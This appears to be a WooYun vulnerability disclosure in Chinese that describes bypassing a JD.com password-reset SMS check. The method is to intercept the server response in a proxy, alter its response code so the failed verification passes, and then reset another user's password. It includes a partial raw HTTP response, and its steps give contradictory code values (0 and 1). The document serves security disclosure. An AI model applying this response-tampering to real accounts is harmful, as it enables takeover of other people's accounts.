 1、拿13812345678来测试，首先忘记密码，输入13812345678
2、发送短信验证码后，直接输入如：123456
3、抓包后，将响应码修改为0后放过
Response from https://lpapi.jd.com:443/security/auth/matchIdentifyCode.json?apiVersion=1.1&signKey=ba187bccd21c6d2931c1e5502ed335e8&clie
Forward Drop Intercept is on Action
Raw Headers Hex
TTP/1.1 200 OK
erver: Apache-Coyote/1.1
ontent-Type: application/json;charset=UTF-8
ate: Sun, 29 Nov 2015 10:43:16 GMT
修改为1，即可绕过。
onnection: close
ontent-Length: 130
"msg":"验证码错误","code":"0","header":"","foot":{"opt":1448793797040,"host":"A01-R07-13-I156-69.JD.LOCAL"},"switchFlag":0}
www.wooyun.org
4、各种下一步，将新密码修改为1381234
5、修改成功后，验证登录成功，并且系统很“人性化”，重新登录时可以自动将用户名返回....